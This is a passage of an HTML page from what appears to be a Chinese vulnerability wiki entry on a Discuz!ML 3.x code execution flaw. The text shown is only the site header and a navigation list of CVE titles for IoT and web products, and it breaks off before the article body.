

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Discuz/Discuz%21ML%203.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
body_size: 46770
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="VulWiki，漏洞库">
      
      
      
        <link rel="canonical" href="https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Discuz/Discuz%21ML%203.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/">
      
      
        <meta name="author" content="Morker">
      
      <link rel="shortcut icon" href="../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.1.2, mkdocs-material-6.1.7">
    
    
      
        <title>Discuz!ML 3.x 代码执行漏洞 - Wiki</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.19753c6b.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.196e0c26.min.css">
        
          
          
          <meta name="theme-color" content="#000000">
        
      
    
    
    
      
    
    
    
    
      
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="preference" data-md-color-primary="black" data-md-color-accent="red">
      
        <script>matchMedia("(prefers-color-scheme: dark)").matches&&document.body.setAttribute("data-md-color-scheme","slate")</script>
      
  
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#discuzml-3x" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header-nav md-grid" aria-label="Header">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-header-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    <label class="md-header-nav__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z"/></svg>
    </label>
    <div class="md-header-nav__title" data-md-component="header-title">
      
        <div class="md-header-nav__ellipsis">
          <span class="md-header-nav__topic md-ellipsis">
            Wiki
          </span>
          <span class="md-header-nav__topic md-ellipsis">
            
              Discuz!ML 3.x 代码执行漏洞
            
          </span>
        </div>
      
    </div>
    
      <label class="md-header-nav__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
      </label>
      
<div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" data-md-state="active" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
      </label>
      <button type="reset" class="md-search__icon md-icon" aria-label="Clear" data-md-component="search-reset" tabindex="-1">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>
      </button>
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header-nav__source">
        
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
      </div>
    
  </nav>
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              <div class="md-sidebar md-sidebar--primary" data-md-component="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    Wiki
  </label>
  
    <div class="md-nav__source">
      
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      


  <li class="md-nav__item">
    <a href="../../.." class="md-nav__link">
      前言
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2" type="checkbox" id="nav-2" >
    <label class="md-nav__link" for="nav-2">
      IOT安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IOT安全" data-md-level="1">
      <label class="md-nav__title" for="nav-2">
        <span class="md-nav__icon md-icon"></span>
        IOT安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-1" type="checkbox" id="nav-2-1" >
    <label class="md-nav__link" for="nav-2-1">
      360
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="360" data-md-level="2">
      <label class="md-nav__title" for="nav-2-1">
        <span class="md-nav__icon md-icon"></span>
        360
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/360/360%20Phone%20N6%20Pro%E5%86%85%E6%A0%B8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      360 Phone N6 Pro内核漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-2" type="checkbox" id="nav-2-2" >
    <label class="md-nav__link" for="nav-2-2">
      Amazon Kindle Fire HD (3rd)
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Amazon Kindle Fire HD (3rd)" data-md-level="2">
      <label class="md-nav__title" for="nav-2-2">
        <span class="md-nav__icon md-icon"></span>
        Amazon Kindle Fire HD (3rd)
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11019%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2018-11019）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11020%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11020）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11021%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11021）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11022%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11022）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11023%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11023）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11024%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11024）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11025%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11025）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-3" type="checkbox" id="nav-2-3" >
    <label class="md-nav__link" for="nav-2-3">
      Cisco
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cisco" data-md-level="2">
      <label class="md-nav__title" for="nav-2-3">
        <span class="md-nav__icon md-icon"></span>
        Cisco
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Cisco/%EF%BC%88CVE-2019-1663%EF%BC%89%E5%A0%86%E6%A0%88%E7%BC%93%E5%86%B2%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1663）堆栈缓冲区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-4" type="checkbox" id="nav-2-4" >
    <label class="md-nav__link" for="nav-2-4">
      D Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="D Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-4">
        <span class="md-nav__icon md-icon"></span>
        D Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-19986%EF%BC%89D-Link%20DIR-818LW%26828%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-19986）D-Link DIR-818LW&828命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20056%EF%BC%89D-Link%20DIR-619L%26605L%20%E6%A0%88%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20056）D-Link DIR-619L&605L 栈溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20057%EF%BC%89D-Link%20DIR-619L%26605L%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20057）D-Link DIR-619L&605L 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-13128%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13128）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-15529%EF%BC%89D-Link%20DIR-823G/" class="md-nav__link">
      （CVE 2019 15529）D Link DIR 823G
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-16920%EF%BC%89D-Link%20rce/" class="md-nav__link">
      （CVE 2019 16920）D Link rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7297%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-7297）D-Link DIR-823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7298%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7298）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9317621%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      D-Link DIR-859 —未经身份验证的RCE(CVE-2019–17621)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9320213%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      （CVE 2019–20213）D Link DIR 859 rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-5" type="checkbox" id="nav-2-5" >
    <label class="md-nav__link" for="nav-2-5">
      Huawei
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Huawei" data-md-level="2">
      <label class="md-nav__title" for="nav-2-5">
        <span class="md-nav__icon md-icon"></span>
        Huawei
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Huawei/%EF%BC%88CVE-2016-6158%EF%BC%89%E5%8D%8E%E4%B8%BAWS331a%E4%BA%A7%E5%93%81%E7%AE%A1%E7%90%86%E9%A1%B5%E9%9D%A2%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 6158）华为WS331a产品管理页面存在CSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-6" type="checkbox" id="nav-2-6" >
    <label class="md-nav__link" for="nav-2-6">
      JCG
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JCG" data-md-level="2">
      <label class="md-nav__title" for="nav-2-6">
        <span class="md-nav__icon md-icon"></span>
        JCG
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/JCG/JCG%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JCG路由器命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-7" type="checkbox" id="nav-2-7" >
    <label class="md-nav__link" for="nav-2-7">
      PHICOMM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHICOMM" data-md-level="2">
      <label class="md-nav__title" for="nav-2-7">
        <span class="md-nav__icon md-icon"></span>
        PHICOMM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/PHICOMM/%EF%BC%88CVE-2019-19117%EF%BC%89PHICOMM%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 19117）PHICOMM 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-8" type="checkbox" id="nav-2-8" >
    <label class="md-nav__link" for="nav-2-8">
      Samsung
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Samsung" data-md-level="2">
      <label class="md-nav__title" for="nav-2-8">
        <span class="md-nav__icon md-icon"></span>
        Samsung
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Samsung/%EF%BC%88CVE-2017-14262%EF%BC%89Samsung%20NVR%20devices%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2017-14262）Samsung NVR devices 漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-9" type="checkbox" id="nav-2-9" >
    <label class="md-nav__link" for="nav-2-9">
      Sapido
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sapido" data-md-level="2">
      <label class="md-nav__title" for="nav-2-9">
        <span class="md-nav__icon md-icon"></span>
        Sapido
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Sapido/Sapido%E5%A4%9A%E6%AC%BE%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%26%E7%AA%81%E7%A0%B4/" class="md-nav__link">
      Sapido多款路由器命令执行漏洞&突破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-10" type="checkbox" id="nav-2-10" >
    <label class="md-nav__link" for="nav-2-10">
      TP Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="TP Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-10">
        <span class="md-nav__icon md-icon"></span>
        TP Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2017-16957%EF%BC%89TP-Link%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 16957）TP Link 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2020-9374%EF%BC%89TP-Link%20TL-WR849N%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-9374）TP-Link TL-WR849N 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-11" type="checkbox" id="nav-2-11" >
    <label class="md-nav__link" for="nav-2-11">
      小米
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="小米" data-md-level="2">
      <label class="md-nav__title" for="nav-2-11">
        <span class="md-nav__icon md-icon"></span>
        小米
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%28CVE-2019-18370%29Xiaomi%20Mi%20WiFi%20R3G%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18370)Xiaomi Mi WiFi R3G 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%EF%BC%88CVE-2019-18371%EF%BC%89%20Xiaomi%20Mi%20WiFi%20R3G%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18371)Xiaomi Mi WiFi R3G 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3" type="checkbox" id="nav-3" checked>
    <label class="md-nav__link" for="nav-3">
      Web安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Web安全" data-md-level="1">
      <label class="md-nav__title" for="nav-3">
        <span class="md-nav__icon md-icon"></span>
        Web安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-1" type="checkbox" id="nav-3-1" >
    <label class="md-nav__link" for="nav-3-1">
      74cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="74cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-1">
        <span class="md-nav__icon md-icon"></span>
        74cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
